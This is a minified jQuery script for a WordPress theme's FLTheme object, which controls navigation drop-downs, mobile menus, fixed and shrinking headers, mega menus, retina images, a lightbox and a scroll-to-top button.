!function(e){FLTheme={init:function(){this._bind(),this._initRetinaImages()},_bind:function(){0!=e(".fl-page-bar-nav ul.sub-menu").length&&(this._setupDropDowns(),this._enableTopNavDropDowns()),0!=e(".fl-page-nav ul.sub-menu").length&&(e(window).on("resize.fl-page-nav-sub-menu",e.throttle(500,this._enablePageNavDropDowns)),this._setupDropDowns(),this._enablePageNavDropDowns()),0!=e(".fl-page-nav ul.menu").length&&(e(".fl-page-nav ul.menu").find(".menu-item").on("click",'> a[href*="#"]:not([href="#"])',this._setupCurrentNavItem),this._setupCurrentNavItem()),0!=e(".fl-page-nav-search").length&&e(".fl-page-nav-search a.fa-search").on("click",this._toggleNavSearch),0!=e(".fl-nav-vertical").length&&(e(window).on("resize",e.throttle(500,this._navVertical)),this._navVertical()),0!=e(".fl-fixed-width.fl-nav-vertical-right").length&&(e(window).on("resize",e.throttle(500,this._updateVerticalRightPos)),this._updateVerticalRightPos()),0!=e(".fl-page-nav-centered-inline-logo").length&&(e(window).on("resize",e.throttle(500,this._centeredInlineLogo)),this._centeredInlineLogo()),0!=e("body.fl-nav-left").length&&(e(window).on("resize",e.throttle(500,this._navLeft)),this._navLeft()),0!=e("body.fl-shrink").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._shrinkHeaderEnable)),this._shrinkHeaderInit(),this._shrinkHeaderEnable(),e(".fl-page-header").imagesLoaded(function(){e(window).trigger("resize")})),0!=e(".fl-page-header-fixed").length&&(e(window).on("resize.fl-page-header-fixed",e.throttle(500,this._enableFixedHeader)),this._enableFixedHeader()),0!=e("body.fl-fixed-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._fixedHeader)),this._fixedHeader(),e(".fl-page-header").imagesLoaded(function(){e(window).trigger("resize")})),0!=e("body.fl-scroll-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._scrollHeader)),this._scrollHeader()),0!=e(".fl-page-header-primary").find("li.mega-menu").length&&(e(window).on("resize",e.throttle(500,this._megaMenu)),this._megaMenu()),0!=e(".fl-page-header-fixed").length&&(e(window).on("scroll.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll)),e(window).on("resize.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll))),0!=e("html.fl-builder-edit").length&&this._fixedHeadersWhenBuilderActive(),0!=e(".fl-full-width.fl-footer-effect").length&&(e(window).on("resize",e.throttle(500,this._footerEffect)),this._footerEffect()),0!=e("body.fl-scroll-to-top").length&&this._toTop(),"undefined"!=typeof e("body").magnificPopup&&this._enableLightbox(),"undefined"==typeof e.fn.fitVids||e("body").hasClass("fl-builder")||this._enableFitVids(),FLTheme._navBackiosFix()},_isMobile:function(){return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent)},_initRetinaImages:function(){var a=window.devicePixelRatio?window.devicePixelRatio:1;a>1&&e("img[data-retina]").each(FLTheme._convertImageToRetina)},_convertImageToRetina:function(){var a=e(this),n=new Image,l=a.attr("src"),i=a.data("retina");""!=i&&(n.onload=function(){a.css("max-height",n.height),a.width(n.width),a.attr("src",i)},n.src=l)},_setupDropDowns:function(){e("ul.sub-menu").each(function(){e(this).closest("li").attr("aria-haspopup","true")})},_enableTopNavDropDowns:function(){var a=e(".fl-page-bar-nav"),n=a.find(" > li"),l=a.find("> li").has("> ul.sub-menu").find("> a");FLTheme._isMobile()?(n.hover(function(){},FLTheme._navItemMouseout),l.on("click",FLTheme._navSubMenuToggleClick)):n.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout)},_navBackiosFix:function(){ipad=null!==navigator.userAgent.match("iPhone|iPad")&&e(".menu-item-has-children").length>0,!1!==ipad&&(window.onpageshow=function(e){e.persisted&&window.location.reload()})},_enablePageNavDropDowns:function(){var a=e(".fl-page-header");a.each(FLTheme._enablePageNavDropDown)},_enablePageNavDropDown:function(){var a=e(this),n=a.find(".fl-page-nav .fl-page-nav-collapse"),l=n.find("ul li"),i=n.find("li").has("> ul.sub-menu").find("> a"),t=n.find("> ul > li").has("ul.sub-menu");e(".fl-page-nav .navbar-toggle").is(":visible")?(l.off("mouseenter mouseleave"),e("body").hasClass("fl-submenu-toggle")&&(t=n.find("> ul li").has("ul.sub-menu")),t.find("> a").off().on("click",FLTheme._navItemClickMobile),n.find(".menu").on("click",'.menu-item > a[href*="#"]',FLTheme._toggleForMobile),i.off("click",FLTheme._navSubMenuToggleClick)):(n.find("a").off("click",FLTheme._navItemClickMobile),n.find("a").off("click",FLTheme._toggleForMobile),n.removeClass("in").addClass("collapse"),l.removeClass("fl-mobile-sub-menu-open"),l.find("a").width(0).width("auto"),FLTheme._isMobile()?(l.hover(function(){},FLTheme._navItemMouseout),i.on("click",FLTheme._navSubMenuToggleClick)):l.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout))},_navItemClickMobile:function(a){var n=e(this).parent(),l=e(this).attr("href"),i=n.find("ul.sub-menu");"#"==l&&n.hasClass("fl-mobile-sub-menu-open")?(a.preventDefault(),n.removeClass("fl-mobile-sub-menu-open"),i.hide()):n.hasClass("fl-mobile-sub-menu-open")||(a.preventDefault(),n.addClass("fl-mobile-sub-menu-open"),i.fadeIn(200))},_setupCurrentNavItem:function(a){var n=e(".fl-page-nav .navbar-nav"),l="undefined"!=typeof a?e(a.target).prop("hash"):window.location.hash,i=l.length?n.find("a[href*=\\"+l+"]:not([href=\\#])"):null;null!=i&&e("body").find(l).length>0&&(e(".current-menu-item").removeClass("current-menu-item"),i.parent().addClass("current-menu-item"))},_navItemMouseover:function(){if(0!==e(this).find("ul.sub-menu").length){var a=e(this),n=a.parent(),l=a.find("ul.sub-menu"),i=l.width(),t=0,o=e(window).width(),s=0,r=0;if(0!==a.closest(".fl-sub-menu-right").length?a.addClass("fl-sub-menu-right"):e("body").hasClass("rtl")?(t=n.is("ul.sub-menu")?n.offset().left-i:a.offset().left-i,t<=0&&a.addClass("fl-sub-menu-right")):(t=n.is("ul.sub-menu")?n.offset().left+2*i:a.offset().left+i,t>o&&a.addClass("fl-sub-menu-right")),a.addClass("fl-sub-menu-open"),l.hide(),l.stop().fadeIn(200),FLTheme._hideNavSearch(),0!==a.closest(".fl-page-nav-collapse").length&&a.hasClass("mega-menu")){if(a.find(".mega-menu-spacer").length>0)return;l.first().before('<div class="mega-menu-spacer"></div>'),s=a.find(".mega-menu-spacer").offset().top,r=l.first().offset().top,a.find(".mega-menu-spacer").css("padding-top",Math.floor(parseInt(r-s))+"px")}}},_navItemMouseout:function(){var a=e(this),n=a.find("ul.sub-menu");n.stop().fadeOut({duration:200,done:FLTheme._navItemMouseoutComplete})},_navItemMouseoutComplete:function(){var a=e(this).parent();a.removeClass("fl-sub-menu-open"),a.removeClass("fl-sub-menu-right"),a.find(".mega-menu-spacer").length>0&&a.find(".mega-menu-spacer").remove(),e(this).show()},_navSubMenuToggleClick:function(a){var n=e(this).closest("li").eq(0);n.hasClass("fl-sub-menu-open")||(FLTheme._navItemMouseover.apply(n[0]),a.preventDefault())},_toggleForMobile:function(a){var n=e(".fl-page-nav .fl-page-nav-collapse"),l=e(this).attr("href"),i="";"#"!==l&&(i=l.split("#")[1],e("body").find("#"+i).length>0&&(a.preventDefault(),n.collapse("hide")))},_toggleNavSearch:function(){var a=e(".fl-page-nav-search form");a.is(":visible")?a.stop().fadeOut(200):(a.stop().fadeIn(200),e("body").on("click.fl-page-nav-search",FLTheme._hideNavSearch),e(".fl-page-nav-search .fl-search-input").focus())},_hideNavSearch:function(a){var n=e(".fl-page-nav-search form");void 0!==a&&e(a.target).closest(".fl-page-nav-search").length>0||(n.stop().fadeOut(200),e("body").off("click.fl-page-nav-search"))},_navVertical:function(){var a=e(window);a.width()>=992&&e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(e("body").toggleClass("fl-nav-vertical"),e("body").hasClass("fl-nav-vertical-left")&&e("body").toggleClass("fl-nav-vertical-left"),e("body").hasClass("fl-nav-vertical-right")&&e("body").toggleClass("fl-nav-vertical-right"))},_updateVerticalRightPos:function(){var a=e(window).width(),n=e(".fl-page").width(),l=(a-n)/2;e(".fl-page-header-vertical").css("right",l)},_navLeft:function(){var a=e(window);(a.width()<992||e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always"))&&e(".fl-page-header-primary .fl-page-logo-wrap").insertBefore(".fl-page-header-primary .fl-page-nav-col"),a.width()>=992&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&e(".fl-page-header-primary .fl-page-nav-col").insertBefore(".fl-page-header-primary .fl-page-logo-wrap"),0==e(".fl-page-header-fixed").length||e(".fl-page-header-fixed").hasClass("fl-page-nav-toggle-visible-always")||e(".fl-page-header-fixed .fl-page-fixed-nav-wrap").insertBefore(".fl-page-header-fixed .fl-page-logo-wrap")},_shrinkHeaderInit:function(){e("body").addClass("fl-shrink-header-enabled"),e(window).load(function(){var a=e(".fl-logo-img");a.css("max-height",a.height()),setTimeout(function(){e(".fl-page-header").addClass("fl-shrink-header-transition")},100)})},_shrinkHeaderEnable:function(){var a=e(window);if(a.width()>=992){var n=e(".fl-page-header"),l=n.outerHeight(),i=e(".fl-page-bar"),t=0,o=0;0!=i.length?(t+=i.outerHeight(),o=t+l,0!=e("body.admin-bar").length&&(t+=32),n.css("top",t)):o=l,e(".fl-page").css("padding-top",o),e(a).on("scroll.fl-shrink-header",FLTheme._shrinkHeader)}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0),e(a).off("scroll.fl-shrink-header")},_shrinkHeader:function(){var a=e(this).scrollTop(),n=250,l=e(".fl-page-header");a>n?l.addClass("fl-shrink-header"):l.removeClass("fl-shrink-header")},_fixedHeader:function(){var a=e(window),n=e(".fl-page-header"),l=0,i=0,t=e(".fl-page-bar"),o=0;if(a.width()>=992){if(l=n.outerHeight(),0!=t.length){if(o=t.outerHeight(),i=o+l,0!=e("body.admin-bar").length&&(o+=32),0!=e("html.fl-builder-edit").length);n.css("top",o)}else i=l;0===e("body.fl-scroll-header").length&&e(".fl-page").css("padding-top",i)}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0)},_enableFixedHeader:function(){var a=e(window);a.width()<992?(a.off("scroll.fl-page-header-fixed"),e(".fl-page-header-fixed").hide()):a.on("scroll.fl-page-header-fixed",FLTheme._toggleFixedHeader)},_toggleFixedHeader:function(){var a=e(window),n=e(".fl-page-header-fixed"),l=n.is(":visible"),i=e(".fl-page-header-primary"),t=!1;t=0===i.length?a.scrollTop()>200:a.scrollTop()>i.height()+i.offset().top,t&&!l?n.stop().fadeIn(200):!t&&l&&n.stop().hide()},_centeredInlineLogo:function(){var a=e(window),n=e(".fl-page-nav-centered-inline-logo .fl-page-header-logo"),l=e(".fl-logo-centered-inline > .fl-page-header-logo"),i=e(".fl-page-nav-centered-inline-logo .fl-page-nav .navbar-nav"),t=i.children("li").length,o=Math.round(t/2)-1;a.width()>=992&&l.length<1&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(n.hasClass("fl-inline-logo-left")&&t%2!=0?i.children("li:nth( "+o+" )").before('<li class="fl-logo-centered-inline"></li>'):i.children("li:nth( "+o+" )").after('<li class="fl-logo-centered-inline"></li>'),i.children(".fl-logo-centered-inline").append(n)),a.width()<992&&(e(".fl-page-nav-centered-inline-logo .fl-page-header-row").prepend(l),e(".fl-logo-centered-inline").remove())},_scrollHeader:function(){var a=e(window),n=null,l=e(".fl-page-header-primary").data("fl-distance");n=e(0!=e(".fl-page-bar").length?".fl-page-header-primary, .fl-page-bar":".fl-page-header-primary"),a.width()>=992?a.on("scroll.fl-show-header-on-scroll",function(){e(this).scrollTop()>l?n.addClass("fl-show"):n.removeClass("fl-show")}):a.off("scroll.fl-show-header-on-scroll")},_megaMenu:function(){var a=(e(window),e(".fl-page-header")),n=a.find(".fl-page-header-container"),l=n.outerWidth(),i=null,t=0;a.find("li.mega-menu, li.mega-menu-disabled").each(function(){i=e(this),t=i.find("> ul.sub-menu").outerWidth(),"undefined"!=typeof i.data("megamenu-width")&&(t=i.data("megamenu-width")),i.hasClass("mega-menu")&&l<t||FLTheme._isResponsiveNavEnabled()?(i.data("megamenu-width",t),FLTheme._isResponsiveNavEnabled()&&i.find("> ul.sub-menu").css("display","block"),i.removeClass("mega-menu"),i.hasClass("mega-menu-disabled")||i.addClass("mega-menu-disabled")):i.hasClass("mega-menu-disabled")&&l>=t&&(i.find("> ul.sub-menu").css("display",""),i.removeClass("mega-menu-disabled"),i.hasClass("mega-menu")||i.addClass("mega-menu"),i.addClass("mega-menu-items-"+i.children("ul").children("li").length))})},_megaMenuOnScroll:function(){var a=e(window),n=e(".fl-page-header-fixed"),l=n.find(".fl-page-header-container"),i=n.is(":visible"),t=null,o=null;i&&(n.find("li.mega-menu").each(function(){t=e(this),o=t.find("> ul.sub-menu"),l.outerWidth()<o.outerWidth()?(t.removeClass("mega-menu"),t.hasClass("mega-menu-disabled")||t.addClass("mega-menu-disabled")):(t.removeClass("mega-menu-disabled"),t.hasClass("mega-menu")||t.addClass("mega-menu"),t.addClass("mega-menu-items-"+t.children("ul").children("li").length))}),a.off("scroll.fl-mega-menu-on-scroll"),a.off("resize.fl-mega-menu-on-scroll"))},_fixedHeadersWhenBuilderActive:function(){0!=e("body.fl-shrink").length&&e("body").removeClass("fl-shrink"),0!=e("body.fl-fixed-header").length&&e("body").removeClass("fl-fixed-header"),0!=e("body.fl-scroll-header").length&&e("body").removeClass("fl-scroll-header")},_footerEffect:function(){e(window).width()>=768?e(".fl-page").css("margin-bottom",e(".fl-page-footer-wrap").height()):e(".fl-page").css("margin-bottom",0)},_toTop:function(){var a=e("#fl-to-top");a.each(function(){e(this).click(function(){return e("html,body").animate({scrollTop:0},"linear"),!1})}),e(window).scroll(function(){e(this).scrollTop()>800?a.fadeIn():a.fadeOut()})},_enableLightbox:function(){var a=e("body");a.hasClass("fl-builder")||a.hasClass("woocommerce")||e(".fl-content a").filter(function(){return/\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href)}).magnificPopup({closeBtnInside:!1,type:"image",gallery:{enabled:!0}})},_enableFitVids:function(){e(".fl-post-content").fitVids()},_isResponsiveNavEnabled:function(){var a=e(window);return enabled=!1,(e(".fl-page-nav-toggle-visible-always").length>0||e(".fl-page-nav-toggle-visible-medium-mobile").length>0&&a.width()<992||e(".fl-page-nav-toggle-visible-mobile").length>0&&a.width()<768)&&(enabled=!0),enabled}},e(function(){FLTheme.init()})}(jQuery);